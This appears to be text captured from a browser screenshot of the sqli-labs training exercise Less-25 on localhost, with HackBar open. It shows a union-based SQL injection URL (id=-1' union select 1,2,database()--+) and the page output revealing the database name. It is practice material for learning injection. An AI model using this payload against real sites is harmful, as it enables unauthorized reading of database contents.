 Less-25 Trick with OR & AND
Notice: Undefined variable: h
127.0.0.1/sqllib/Less-25/?id=-1' union select 1,2,database()--+
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Microsoft Edge 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-25
All Your 'OR'
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sqllib/Less-25/?id=-1' union select 1,2,database()--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
英 35 20:20